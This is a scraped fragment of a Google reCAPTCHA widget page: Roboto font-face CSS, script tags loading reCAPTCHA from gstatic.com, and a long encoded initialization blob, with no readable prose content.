  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="vQDXLdJyV0Vh1nxdRCnegA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="vQDXLdJyV0Vh1nxdRCnegA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vQDXLdJyV0Vh1nxdRCnegA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7orw6EhesKUw406K1rDrCNbwqAHw7rCjsOIJRsOeMOVHwHDtWzCnT90FTsgwo5nworCtyzDvCDDp1ptwofCu2PDg2JKwq8VwpPCqCnDjMK0w6UTFEYTIcKCw5/ChsOyw7bDhsO7wqXCpm8eZMO6w6pDw53DscK6JHFiwq3Dgk49a8K8w5bCp8OIG8O/wrA9DcOTEsKnTkNDw4Q1EsOsw5TDjzPCusOASSoTYB4Lw6/Cky9twrLDvxFsQ8K0wqFUVsOFw6TDsknDm8OvwpHDqlxtAjbDp8KwD0HDhVFJOTfDj8OCwpPDj8OLwofCuD3CpsKaNhHCm8KRwooaw4/Dkn5nw6A6AcKrQcK9wqzDrsKYQl1rw4jDmRYcSCxibcK+w4RTY8O7wr3CmVrDvxVsecOuMgfCscOXwq7DtsK/wp3DnVtUQDwyTSlpBsK2w4dzXHDDtcK0HcKJWBDCkx7CgjrCl8Oww4DCnjfDu8K+wr3CsMOuNMOJI8OkDE/Ct241R8Kmw4DDh8KWwoHDiMK4w4Vtwq18w47DlcKxf8KUwo/Ck3PCtMKYd23Dt8OkwrIhEh7CrMKXBsOrD8Kgw63Cv8KvRC/Cv17CicK7w4krwqVpw4t0dlU7LDtiwoTCnDzDjhtqajRQw4QmRRAtOcOZJ3Now4I0Hiw8wrYhfcKPbsKKWRHDlm/DmcK3w73DuWHClcOzMzYSA2nCt8KDw67DosKbecOXL8Oyw77Ct0vDrsKKHEXChsKYH8O9woLDjMONTCfCsDXDs3HDnMOCUcOQUsOPVcOIwqM1G8OJwovCncO/ZgPCjCAuwoPCjF8cwqZEw53DhcKOw7IlFMOowoHDlXTDmn7DlMKyPFtzR8ONw4LDu8KlLXVHw7/[base64]/Dny7CrxtOBcOdB8KqWlvDoAXDkBgsHsOMw7LCt8KIw4c4VcOPBMOJwpbCmMKSCGDDnMO/wpYNwo5Iw7rCusODfEzCg8KNIcOaw4rCtsK3wqImwpIyNxvDh8K+WQ3CggnCi2MdV2xuV8Ofw63ChWFwaHPDp8KMVsO/FsO0PGMdSkIcICzCt0DDlcKqw6LCqMK5wo5PwqvDsyDCoSzCkTnDtcOJw6/CqsOQwoc1wr95LRBQbXVfwovDtl7DliLCoQ/CksKoFAFMUmhZw50jwrdJYsKqw7RVTFzCq8Kbw6fCosKGX8KfS8KXw7/ClsKlwoDDuwfCpcOnw6bDvMKIKUMawqnCjMOSwo/DkhpWw6fCgsKbw5vCjD0+w4g0GcKDDhHCo8K/w7AMYMK7MljDn0lRDHlce8Kkw5RyHQPDgjfCnXlgBnhMcBnDq8OEwrnCuVTCpgcNSx5wwpsUIEQFwpvCq8KRwottw55Ew57DjMKSwpAgw6AywoDDtEXCpx7CvcOXwp/[base64]/DscKLIcKoOzJEMMKxBBfCssOqHX9LNsKDI8KTw6JWwrHCjhRlBcO8wqcyNwrDr8K6w5HCgMK7wrldw4/CkV49QsK2w5R3djzDq8ObW8KKwrzDusO8YsOUMcKCwq5TRkk1wpXDjjEIV8OBwq/CsSMDdcKwwqhzw5AIATgMwpZjYGMawrlgwo05VyxQwpDDv8ORwpw+wrpnJBbDu8O7FADDh8ONDsO/wpDDkBokccKGwoVrwq8aw65qwrk4BmTDuw3DocK0DMOXw4Q9VsKkwoLCn8OwwogHwpgKdgYcwrDDqMOYLRl7YibCq8OEw4gZw6Q8f3svw4/CqsO3wqLDqmjDkcOBwpAvAMO+SFRsBRtWw7bDuVvCjMOocsO6wqgiw7tGw4Vtel3CumtZLExeV2jCsQDDlMOrwo0hwq/[base64]/DvMKhw6xpwrrCusKZPjlUJ8KASsOpM8KmwqDCtX/CkgPCmSwzwrbCs0zDnRAQTMKIwqLCrsKrw7zDhMOow4TCsMOfdcKAwqnDgwjDrTLDq8OFTMKsB8OQJwpLw47DimrDjMO8PcOLV8K1EgAARMOVZMOtQwnDiwxcQMKzw73DssOzw7vCmVAMw6YwwrQgw5pGwpzCtjnDghESw5bDoi/Ct8OvcDw+w4cYw4AzwrQqN8Kowq9zMcK5wqnCjsKDccKIU3dxw4DCmsKnIjQ2LGvCoMKrw77CqwrDq0HCl8KwP2vDkcOsw5DChlQde8OuwoY4CVkCeMOCwpvDk0jDjU4fwoxPbsKIFSBWwqTDp8OiRnsmYxnDqcKPI1jCoATCvcK3VcO0Wjg5wqFydsK/wq/[base64]/ClTgkZgPDoMKOfMKSQ8OewrrDiF/Dtxdgw7vCrjfDu8KdwqwnccOyw7BIw6Mdw6LDqsO5w4vDkMKGfcOFIhYTN8OWPio/TcKRw4bDuArCtMO+wrnCq8OhBgzCuAg+aMOvKADCoMOlPMOoS3zCtMOxdsOZCcKmw6DDiS04w7Y4wrDDv8O+w4hTZTXDncOrw5IrFQ4owodrFsOdNwrDssOUU118w4jCs1IUa8Omem/[base64]/CqSbDn8O6bsKeLcOswpVPwq5NFcOlwqQFwogNwo8sPMK/wqzCo8OSWQgbw5k+worDuMOyBcOSw6HCq8KGwr98woHCkMOjw6fDnsOzCQM7wqB1w4IILE1yw6ZuecO2IMO9wpogwpxFwqvDrsK4wqAkMsOKwr/CtsKNJEXDtcKqUTFIwoBSIUfCoMO/CsO9w7LDsMKZw6XDtAgRw4fCocKNwrYRwrfCvTDDnsOewrHCg8KfwrEDNDvCsEJZWMOCfsKcWMKNOMO0bsOTw7xkEU/[base64]/CvVI+BMKUDlbCq8KFwoEowozDrDHDiVdJw7ZBfm7DpMKlGMOhw7fCny5IbBhkW8KWU8KYDhfCl8OvHMKjw4psRcKlw5ROeMKhwqAPRmvDnsO/wpHCj8OEw7stfVxiwr/DqmgsSUTCsSskwrZzw6PDknBiw7A1DwsHw4phw47ChsKbw6fDhHNYw4sHSsKrw4EcRcKcw6HDvcOxQsKYw75yXUlLwrPDs8OtUkrDh8Oyw6JMw7vDvnIMwollV8KlworCncKYOMK+MCLChy1LUU/CkMKHAmXDoWjCrMKhw6XDh8Ouw6YNah/CiknCnF4Bwr1EV8KeLsKiKB3DgsOjwpNZwopEUxbCtGXChsO/DQdSQhsnLQ7CksOew5E2w6TCvcKSwp0MJCkyFBkVfcOeBsOBw41uUsKLw6Q0wrJgw4/DvC7Dpz/Cp8KmYEMsw5jCri5Ow5XDn8KYw5Qpw69bS8OwwqovBsK0w4k2w7HDpMOoaMKewpLDnsOiAMK7I8K6ScOHLi3DpCDDlGdqw6PCsBtgIkfCh8OZKsOow6tlwokfasK9wpjDt8K9fDrCpzBIwq3DvS/DmkQuwrd5w7vCll8CWwc4w4TCh0VLw4HCgMKlw4E8wowVw5LCrsKTbjMPNQDDg39+c8O1C8O2ZXXCqMOfSQlLw5HCgMKMw67CpijChsK0X2hPwrxzwq3Dv3rDkMOvwoDCkMKtwpjCvcKFwrE1NsKxWV48wp8LSFJXw7wCwq3CuMO8w6VCGcKWT8KAIMKQHxTDl2/DqEATw4jDqMKwa008AWLDmw1jEWfCi8ObZEfCqw/[base64]/DMOGw4TDu8KnUnjCi8KPTy9HTDx2w6jChxDDoX/DokIJQsKCdCvCm2NNY8KmS8OTF8K1wrzDgcOZGjMJw6jCrsKXw6dcA0xgXDDDliVnw7nDn8KkWUbCm3B3FwvDs3fDgcKEJwFiMQnDs2duw5oowq3CqMOvwpHDsVbDo8K4NsKhw5/CoxQ7wqrCp3fDpm4rfk/Cuy5Mwq0+MMOVw7gWw7hXwpoHwoMcw55GCsKjw4gYw7bDpz55Mw/[base64]/SMKPdMOLb1DCjsKHw5V9MGwXWC/CpA7DosKmEgbDpn5cwpbCkXzDsyDDicKRIlHDomzCg8O1Vlc+woE6w4I3asKSZG92w7zCn1fClMKcK3/[base64]/DmXvCokdcSsKWai3DvwFXwozDjnA0wppyw6UTbGfDhsOuUcKudcOaC8OnbsOSRMOkchYKOMKOXcOBT2VywqvCjy/CgCrCjXvCtxPDukVgwqV3JMOdE3kzw4/CvjNHFVXCiXEZwoDDr0DDhMKbw7zDtG0tw5fCvytIwoXCg8Otw5/DoMKoOjbChsKWKGE1wq02wrxkwq/Dp1vClAvDhmZsc8O5w5QRXcKPwqt/T3/Cm8OHPiIlIcKgw4nCuTDCtAdMEVd9wpfClMOabsKdw4pKwpEFwqsvw7M/UsKuw7HCqMO8dx7CscK8wpfCn8K6F1XCt8OWwoTCmBHCkUfDv8KsGjgDG8OKw6low4nCsUbDscKaUMK3ax3CpXbDkMKNYMOEJmFSw71Zd8KWwokJEcKmH3hxw5jCm8O1woMAwrMmND3Du0sHw7nDm8KDwqDCpcKhwr9VR2DCv8KCNi8EwpDDjMKeWTIVDcO3wp/CnQzDgsOFXUgNwr/Cv8OjFcOpTmjCoMODw6TCmsKdwrfDunphw7clVgxxwphDeA1pLmHDkMK2PifCqRTCg3PDn8KYNlXCnsO9OAzCoyzChztgPMKTwrDCmnXCqw84QljDgFrCqMKgwpsTWUMmfcKSbsOSw5HDpcOPLzbCmSrDlcOHbMKAwrHDk8KZIDDDl3/DsTxCwqDDr8OcQsOscR5jYGzCkcKOPcKYAcKIC1HCgcOHLcKvZzfDrGXDi8OAA8KawpJ1w5bCtsOqw6rDszcXGmjCoi0nw67CvMK4acKpwrnDshfCucKiwrLDpsKPHGnCh8OlCUEAw7c2J3zCocOpw6jDq8OIEnhFw785w7nDrkV2w6E+b0jCqR1mw5/DtnrDsDDCrMKgbwXDk8OiwrjCj8Kmw60sYxMIw6EdOsOVdcOGJW/CucKhwofClsO/IsOgwqs4K8OowqjCicKaw5RmLMKaf8OBDijCpcOnw6I5wplMw5jDo1vCt8OSwrHCpgjDvcKOworDucKfGcO0T1MQw4fCgw8uKsKPwpLDksKEw6rCrMKBSMKvw5vDg8KjCMOnwoXCscK4wrnDj00WAUIWw4vCugbDjHo0w7NbNDIFwowEZsO/wooEwqfDs8KxJ8KMMH5KRXzCtsOeNyN6WsK3w7kRJMOQw5jDhHUhasK/McOVw6TDsD3DpcONw75yHMKVw7jCo1FAwpzCgMK1wrE0Nw1uWMOmLybCjFwAwoIGw6XDvSXCqjPCv8KWw6kBw67Do3rCpMOOw6zDhy/CmMKTdcO+wpIQR1TDssKzXQJ1wrYjwpPDn8Kiw5/Dv8OeUcKQwqcDWATDjMOSbcKEWsKpfcOfwoHDhA7CqMKFwrTCuk80a30IwqYTUgXDksKDN1tTKG5Aw4V5w77CqMO9Im/Cv8OfOl/DicOfw6DCrl3Ck8KWZMOfe8KswqVhwqs2w4vDrDTDoUXCjcKDwqRVfElfBcKnwrrDlmfDlcKJIj3DuHo+w4fCocOHwpBAw6XCqcOPwpHDvTnDvk8XSErCpB0yL8KJZMOdw7MOZcKPRsOOOE49w7jDsMO/[base64]/DjsKfwpvCh1FOFn7DssOLW8K+w6towqrDh8K1R2/CqT3DpjvCpcOvwqfDswM0ScO0DcKzCsKlwpUJw4HCiUzCvsOWwooiWMKfY8KhMMKxcsKSwrlUw4swwpdNfcOawq/DsMKBwopwwqnDsMO6w6Vhwpgdwr8Fw6HDhVpAw48dw73DjcKOwprCvSvCikXColDDpB7Dt8O5wojDlcKFw4t2Ii8jNU1vbCrCixrDgcOVw6zDsMK3bMKtw7MwFjrCnlABSCPCm09ITMO+NMKsIWzCkXvDuyrDiF/DrSLCjcKNIlN3wq/[base64]/CmsKkfsOtEcO0w67DkMKvAMK5w4t/[base64]/DjMKdRE7CrMK6wo/DgkPDsDPDuz4Bw6FWKsOwVcKwwqLClhvDkMOMw5kNGcKiwrPCt8KNVFYewqzDr1nCnMKAwp1xwrM5P8K+CMK9DMO7cDgHwqRVDMOcwoXCn3LCgDoxwoTDvsKLJsKvw7giGMKUPBJWwqZ/wrAQZ8KnMcKSfsObXXYhwrLCosOcFHY+WlJaMmh9QUjDgiAEDMOBD8O9wqvDv8OHRzB3AcO7FSx4bsKww67Dsj1WwpcKfBzCnBRVLXXCncO0w6fDicKNOCDCpVxnOx/CpHjDsMKIJnXDn0kjwobCnMK7w4rDkxTDv08yw6vClsOiwr0Rw67Cm8ObUcOXCMKMw5zCqsKaSxwTU2DChcOfeMOpwrQrfMOzCEXCpcO3CsKeBy7Dpm/Cm8O0w4LCkELCnMKONMOtw7DChj8WKi7CtiAjw4/[base64]/[base64]/Cvwxsw71XwrjDmMOCcRY5KcKeecOeWcKJwrHDkcKfw4jCn3vDlCMhA8K2IMKXVsKAP8Oaw63DuU81wpjCjFxnwqNyw4MLw5rCm8KSwp3DmnfCjnfDhMOjFQ3Diz3CtMONMmN8w7V0w7/DkcO4w6xjNj/ChMO9A2xRE2QRB8Orw7Fww7lkJiwHw5lcwqPDs8ONw4fCksONwrlQZMKHwo51w7/DusOCw4p/R8OTaBfDjsKMwqd0K8Obw4jCo8ODVMK7w4Yrwqtfw6Yywr/Dv8K/wrk8wo7CqiLDi2R1w77DvHXCthREZ2vCuCHDssOVw4nCri/Cg8K1w6zCtl/DmcOHVsOCw43CocOIaA08wo3Du8OLfGvDgnhuw6TDhQsgwowUMjPDmkliwrMyMh/Dp1PDqnPCtlhsOHwzIsO6w5lcOMOWNmjDj8KSwpjDjsO0WsOrfMKJwqbDpgHDpMOBZ0gAw73DlXvChcOIIcKPHsKVw7fCscKEBMOLwrnCncOgTcOSw6/Cs8KdwpLCvcOkbT9fw5TDjB/DtcKlwp5ZZcK0w6hZcMOsIsOGHyLClsKyHsO1QMOAwpweX8KuwrrDhHZewq8ZSBsnDsOsczvCo3skL8OeBsOEw5LDuQ/CvhzDoyM4w7HCsCMcwoXCvnBkNETDscOUw415w5ZrO2TCv3Rqw4jCqGR7S0DDgcOLwqHDgA9Rd8Kmw5QZw5HCgsKiwo/Du8OLZcKbwqdcCsObSsKMUMOcYCkKwpXDhsKvIMK8JClZNcKtAxnDjsK8w5hlWmTDvhPCu2vCo8Ohw5bCqg/CnnzDtcORwpQjw7NGw6ExwqvCmcKawqnCvhxQw7FCQ0XDhsKlwptSWmdbJGRpUm7Du8KLYzU8HxhsT8OHPMO4CcKpaz/[base64]/DqVZxwpZVD8KdwoYlwo/DrAnCu20EY8O2w7FMwrpJBMK4wr7CijfDjQvDlMOSw6LDsH4eaB55woPDuTIOw7PCpzfCigvClEgQwp9kZsKAw7Bwwp4ew5IRBMKBw6/Di8KRw65sfWzDucOOCgMMWMKFfcKmCC/[base64]/DjkbDk8KPdE3DtnPDrE7DisKeK0ogTXERwpsXw5Mbw6xsTgpdw7jCnMKBw73DmjYawro/w4/[base64]/Cnh4/[base64]/wrBbw5BfKGcsw6vDg8Obw7wcDCFPQCXClcKUMcKsTsOfw6RuEwUkwosDw5zCjloww4zDjsKhDMO4AMKGLMKtHF/CvEh2AEHDssKcw6tZBsOKw4bDk8KSUFvCrCDDs8OkDsKOwoEFw5vCgsOBwp3DgsKzXcOfw7TClUJESMKOwpnDgMOdGGjDunELJcKcOUBiw6/[base64]/CicKtMTnDicK4G8Kew5/CkMOkMMOzwrUUwpvDtMKwNcOjwonCisONWsOiOELDiGLCgjInRMK1w4nDrcOjw6tpw50HDcKvw5h+I2rDmwBILsOQBMK9bhMPw4diW8O1AMOgwqHCu8KjwrR4QAbCtMOIwoLCjE3DrirCqsO5HsK+wr7DqGXDhXnDtzrDhXsUwow/csOUw4TDscO2w7oywqzDvsOBU1Evw5xtLMOpf3xIwp41w6bDvnldfEnDlTDChMKTwrlHfMO8wrwew5cqw73Dt8KBBEpfw67ClG8tfcKsGcO4M8OzwpPDm1cGPcKOwqDCtMOVMUF6w6/DqMOTwpsZQMOKw47DrxYaaUvDvhbDq8Kawo4Nw43DnsK1wrLDmD7DlHjCpCjDqMOXwq4aw7xTB8KOwrx1F34RccOjFTZiesKxwqJIw5/CmiHDqSvDjF/DhcKGwoPCgEPCrMK/[base64]/Sy3Cim3Ds0kNwr9FwrDCk8OuXj9two4rR8ORHE/[base64]/DuD3Dr8KfJEFVHsK3w5vCn1dtwoXCp8O/w4nDmsOBSTrCjWUYDiRebwPDg3fDikTDlEAYwqQSw6bDucK5Rl0hw47Di8OOw6IidH/[base64]/Dp8Kfwp/[base64]/DgkHCmX3DqsKiJMOfXFhsYkQLwqvCjApdw47DtsOTRcOBwoDDtW5Yw4oKa8KfwqhdNxRhXCrCtWLDhh42WsK6wrZ1TMOwwosTWCbDjkkgw6bDn8KiAsKvVMKRJ8ONwpnClMKiw6NGwplPfMOoZU/DhWhhw73DvynDvwMRw4QxI8OqwrdIwoXDvsOCwoJYWz4mw6bCpMONQyzCocKxbcK/w7Eiw7wcIsOuO8OBf8Kow7IgIcOKFj3Dk3sJT0R5w53DpX5fwr/Dg8K/SsKxWcObwpPDksOAMG3CiMOpG0ETw5/CtMOmCsKCOnnDuMKQWCXDu8KRwplrw7FvwqnCnMK7X3lHF8OnfETCi2p/GsKcEQ3CncK5wqx6VTTCjlzChybCpBXCqgYtw5MEw7bCo2PDvh9PcMOHZg05w6/ChMKzKkjClG3DvMKPw6Ilw7ghwqs8UhHCqznCj8Kaw79+woIBcHQjw4glO8O4VsOWYcOxw7Mww5rDhjQIw5jDi8KNdxDCqcKgw4dpwr/[base64]/[base64]/w5XCgXkwCGZTPF1JeBQ3dsKifMKXwq0QNcOVDcOPOcKMAMOgCcKZNMK5LcObw4UiwqAzRcOcw4Vabi0cHVx5GMKYYytpLFRxwrHDssOgw5Z/w4liw4ASwpp5NVZ4cWfDk8KCw6A4WTrDk8OzB8Kdw6HDn8OvecKYTF/DsFvCsCkHwpzChcO/XHXCiMOCQsK3woQ0w4TDpSUKwpVHLH8kwqbDv0TCm8OAFsOEw63ChMOXwr/ChDDDnMKSdMO6wrkRwoXCksKKw4zCisKRMMKHWUpbd8KbEy7DkEvDt8KPI8OwwpzCicO5Nz9owqPDlMOkw7cIw4fCojHDrcOZw7XDtsOUw6rCocOaw5AUOHhcYz/CrDIKw55zwohlJ3RmE2rDhcOzw5bCsV3CisOWPlfCvjXCo8K4csKtD2bDksOYDcKAwoJFLFsiCcK/wqsswqfCpD1vwqfCr8Kka8KUwqgPw7AdGMOTTS7DiMKnL8K/EwJNwqzChcOdKcOlw7ICwqJeIwJDw47DhTIYAsKxPMOrUlQ6w5wxw6bCkcOGDMOXw49kH8O3MMKfZWIkwrLCjMKCW8KcLMK6CcOiZcO+PcKuGm1cHsKBwq9ew6zCrcKFwr1sJCfCgMOsw6nCkil8NhsTwqLCvWxzw5rDmGLDqsKnwqwRfjXCisK4IVzDh8OiRUXCnQ/Dhm1tUcK6w5fDq8KrwoxKMMKlWMOhwpEQw5rCu09DR8OOV8OYaA8Hw5/[base64]/Du2XCoDfCi8O1wqzDt3jCun9oL8K7wq7CuwTCi2LDuWAdw4QJw7vDgMKvw4/DsRIoUMOiw5zDtMKLXMOtwqXDjsKJwpTCmRt1w6RTwqtLw5thwrfCsBFDw5RTJ3XDhcOiOWPDn2LDn8OxA8OQw6VSw4g+H8ONwpvCnsOpNELCuh8eHDnDoitZwrIaw63DgU4DO2TDh2glHMK/Z2Fpw79/AD5swpXDjcKqCGVEwroQwqlyw6dsF8OYSMOhw7bCqcKrwpHCpcOfw5FHw5zCoC5owoHDkzrCn8KnGxHDjkrDj8OPCsOCKiEXw6Yhw6Z0KU/CowRgwoYww4FZAW8EWsOyHsOUbMK3EcObw4xEw5bCtcOKE3zCqwVgwpApK8Kyw4zDvHBpUivDmjrDn2Uxw7PClUodbsOIMR3Cg2zDtzlVfizCtsOgw6RiW8OpD8KlwopDwp8UwqY/FVVBwqTDkcKmwqLCr2tZwrjDn1YGCQIhFsO/wqfCgF3Cgw0uwojDmhMlbXoCGcK7JnDCl8KuwpjDk8KYVFTDvzpeGcKXwod6eV/[base64]/LA0lwojCjWTDsQzCtcOMw58Cw7gEw77Dm8Oaw5xqQsKTworDtcOwKBzCrFDDv8Krwo46wowkw7o1VWzCr3IIw782cUTCtMOVIcKpQXfCpT1vYcOPw4AYSmAdFsO4w4jChAY6wojDn8Kew6PDg8OIPQpYe8K3wr3Cv8OfA3/CjMO6wrfCkALCjcOJwpLClMKGwrNNPRDCvcKHXsO8YDPCpcKCwrzCpTAvw4TDv1M6w5zDswMywrXCh8KrwrNVw7UbwrbDgcKER8OjwoTDryd/w7E6wppUw7nDmsKMw74Ww6pQKMOhGyHDvgLCosOow6Mbw5cww6Qew7oIbEJ1AsK5BMKrwqAGPmzDggPDvcO3Y1M1XcKwPnpaw7oowr/DucK5w4rCn8KEAcKQUsO2cXDDocKKNcKtw6/Cm8OcFcOVwqTCmVbDii/DowLCtgU0J8K0BsO7fWPDrsKFI34ew4HCuxvCqWkUwrbDh8Kcw5QDwqjCvMO2DcK4EcKwDMOowpsFOwzCp1ADXhjCv8OwWhEcI8Kzwq4Vwq8ZRMO/[base64]/wpvCiT/CvEPCksKow5zDpsO5dVVXPm/CtnlEb298JsK4wqjCnykWYmJQFCrCr8OJE8OxJsKJbcKtC8ONw6pGFhTClsO/Bx7CosKTw7wPaMOdwpZRw6zCqUcfwqPDs1gMA8OyXsOzfMOWalLCsmXCvXwCwqnDnUHDjUY8K3DDk8KED8OSRRHDqkl6F8Krw4xfAifDrh9/[base64]/VcKewoPCrMOKawUAaMKlw6HCgBPDtsKaw4/CqsOYeMK3DjQaXikOw4HCv259w4LDnsOUwrBkwqYzwr3CrSXCocOifMKlwo9UZicaIsKrwrYFw6TCk8O6wqpIKMKvB8OVR2rDisKiw7TDnQXCn8K/e8O5UsOtDgNrVAYpwqpwwoJ7w5PDuEPCnw8nG8ORTDfDsEJXVcO8w5DCv0Viwq/Cihd8Z0PCkkrDng1zw6pFMMOjaRRQwpYZEjlJwrvCkRLDlMKfw7lVHcKGMsO9NMOiw4UbC8OZw7bDm8OkIsKIw5PCvcKsJQ3CnMObw6E3NT/CtCrDgVwzL8OnQgkOw5jCtnnCgsOZCnfCr39hw5VowpXDpcK8wrHCkMOkRmbChgzCo8OKw77DgcOqRsOtwrtKwo3Ds8O6cm0pQyAyJsKKwrfCpXTDmnzCiRo8w4cMw6zCjMO7G8KvXRTDuH49WsOKwrDCg0NwY1ctwpTCshY9w7NOUH/DkBjCmTsvMMKYw5HDrcKcw4gQJnjDkMOOw5nCksOPXMO8M8K8LMKdw6DCk3/DpjvDv8OkM8K8K0fCm3VqMsOwwogiOcOywodpLsK+w7BTwpJ9EsOvwqDDk8Koex4Vw5zDpsKgLTfDtB/CiMODFR3DphhTZ1hSw6nCn3fDjyfDqx8IWU/[base64]/CpsKxJTnCsBNywozComjCpx7DvcOuwqdJe8KhUsOAMlLDglQJw5/DhMK/[base64]/w73CtsO5w7nCuCojwovDth1/w4vCmSBCw7w9NMKPwqpoOMOlw54cegkYw67Du2x+J2g0fMKQw7MeTQQJZsKeSD7DgsKVFEnCg8KZAMOdBGPDn8KQw5l3HMOdw4gxwpjCqlA5w6XCkVTDo23CusOXw7PCpChWCsO/w6YodgbClcKWJ3V/[base64]/DhyAewpLDrsOOYgRTw7xudkPClcOBwpTCgwPDiCXDpT/CksK0wqZpw5Avw6DCsljDvMKJZMKzw7APTl9lw40zwrx+f1NXY8KPwoBywo/[base64]/w6nDqiILZhxuw5XCnsKKG3/CtiXDv8Osa3rCqMOfJsK+wo7DpcO1w5HCo8OKwqFTw41+wrJ4w4rCpWDCtV7DhEzDn8KvwoLDhw5zwoR5ScKEecOPNcKpw4DCvMO4TsOjwopfMC1JO8KjbMOXw5QNwpB5UcKDw6ELQiN/w7pVWMOywoQNw5rDpWM/YhvCpsOZwq/[base64]/Cs8K+AUcAworDrcKVLnDDrcKGw59HKEfDo0rCn8K8wq7Cnk8iwq7CrT3Cp8Ohwo8EwrUxw4rDvQMtGcKjw6rDsWYwFMOPW8KgHgjDoMKsEG/ClsOZw4Vowo8WDULCnMOPwqJ8T8K6wrx4OMOGSMOuAcKyICYAw6gVwplMwoHDiWDDlxrCvcOCw4jCmcK+K8KCw4rClRLDi8OoQcOdTGMeORsiEMKxwofCgAI0wrvCoH/CoC/[base64]/CugdDw7A9w6lhw6/CjUvDollAw5/DqC0EDCnCq09qw7fDmmbDhjDDpsK7dTUmwo7Dk13Dvz/Dj8O3w4fCjMK6wqlewqN9RmHDpVs+w6DCjMKiV8K9wqvDh8K3wqJUAcOFPMK/wqtKw4MrfjESb0vDu8OHw5HDsCfCjnvDtk7Di1EjQUcJaQHClsK+akc+wrXCrsK8w6RwJcOxw7IJSTXDvXotw5PClsO5w77DoAktSDnCtV4lwpwMM8O5wr/Cgx3DkcOJwrMGwp8Kw71Hw6odwrjCp8KjwqbCu8OeEcO4w6lvw6LCkBsqWcOWEcKJw4TDisKtw5nDnMKMf8KGw7DCuXcSwr1iwrZ+RRDDr3bDmwBaVBgkw7VzHMOXMsKIw7dkAMKhPcObQioNw6/CicKrw5fDlFHDiE3Dlmxxw5VQwr9vw7HCpxJWwqXClilgD8K0wr1KwqnDtsKWwoYOw5E7M8KEA0zDlHYKD8KmFCN5wq/CoMOvQcKMMXoPw5NzTsKpAMK1w4J6w7jCjsO4XTgfw7RmwqTCoxPCvMODdsOmOAjDrMOiwrd0w440w5TDvEXDqFtyw6c5KRnDviJKMMOmwqjCr0ZAwq7DjcOFcB8kw7vCsMKjw7XDkMOYDxp0wqwhwr7ChwQ8QDHDlTHCgMOqwpHDrwB/L8OeH8OuwrDCkFfCngTDusK0BgxYwq5mCUXDvcOjbMOgw6/[base64]/CtE8kw7IqwqLCsXdEwrvDu3rCtcK+w6Rhw6DCqcKywpMuI8O0AcO0w5PDlcKzwqk2XXI4wotAw4/ChXnCkwAqHjE0ZS/CtMKZTcOmwrxRD8KUZsOeEG9BIMObBiMpwqRnw7MUa8KdRcOewoXDuCbCny1ZP8K8wp7Clz8Ce8KONMOaTH0Sw5XDk8O0BGHDhsOawpNhVmrDtsK6w6cWccKuY1bDsXRpw5F6wo3Dj8KFbsOLw6jDucK9wrfCrVpIw6LCqMKwPxLDj8Ohw6NcEMOAEA8df8KLeMOmwp/DhjU+ZcODQMOywp7CggvDn8O6RMOhGgXCm8O1KMK4w7Y/X3sDUcKYZMO7w5bCssOwwrVtKcO2UsOuwqIWw7jDl8ODRVTDqhA6w5Z8CHRSw5bDmDzCisOMb1pzw5UAEAvCm8OzwqzDm8OVwoHCscKYwoTDsAMDwrrColPCssKRwoceZCvDtcOswqbCj8KgwpdUwo/DqjIpZmfDnQzDvlEiTlPDoj0KwqDCpApVJMOlByNueMKGwp7DtcOBw7XDmUITQMO4IcK3JsOWw78nKcOOEMKnwozDrWjCkcOLwoR8wpHCtDExCGbCl8OwwoZ7O3Qgw5l5w5YKScKbw7jCmGY0w5IDPhDDlsKcw7BDw7/Dk8KEZcKDWi5YDBhiFMO6w5jClMK+YzhjwqU9w6zDqcOww7MFw67Dug0iw4zDsxXCnVDCu8KAwpwNwpnCucKfwrBWw43DlcKaw5TDicOREMOQF0bCrnoVwrvDhsK8wq1Yw6PCmsOpw5F6QTrDm8Kvw5gvwrIjwozDqTcUw6wWwqvCinN/[base64]/[base64]/Do8KpBW3CkDwiLcOhJMKcUcOyw5VIFDXDucOyw7rDkMOnwoTDicKyw6oeTcKfwoPDmcOvJjPCtcOPXcOCw65dwr/Cn8KXwrZbH8OyB8KNw6EAwrrCjMKhY2TDksOmw6HDv1c9wogDb8KKwqFyeyTDqMKsNH5fw5TClVBTwqTDm1PDih/DshfDqHh7wq/DvcKJw4/[base64]/IMOadwDCsWcrwp/DlsKewrgELyjDi8KsO8KIA1HCuRrDtsKuTAFmKTzCvcKVwrYrwpkhOMKSTcO9wqbCmMOtQWtOwphFd8OWCMKRw5HCuWxsbMK3woNlHS45JsOhw5vCujjDhMOrw5nDisKwwqzCkMO7PMOGGhUlJF